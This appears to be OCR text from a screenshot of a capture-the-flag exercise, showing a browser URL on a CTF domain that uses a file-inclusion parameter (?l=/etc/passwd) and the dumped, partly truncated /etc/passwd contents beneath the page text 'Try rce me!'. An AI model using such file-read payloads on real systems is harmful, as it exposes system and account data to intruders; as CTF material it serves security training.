 Không bảo mật rce-me.ctf.actvn.edu.vn/?l=/etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nolo
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/s
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/n
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologi
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:
User,,,:/home/www-data:/sbin/nologin utmp:x:100:406:utmp:/home/utmp:/bin/false
Try rce me!
?l=/etc/passwd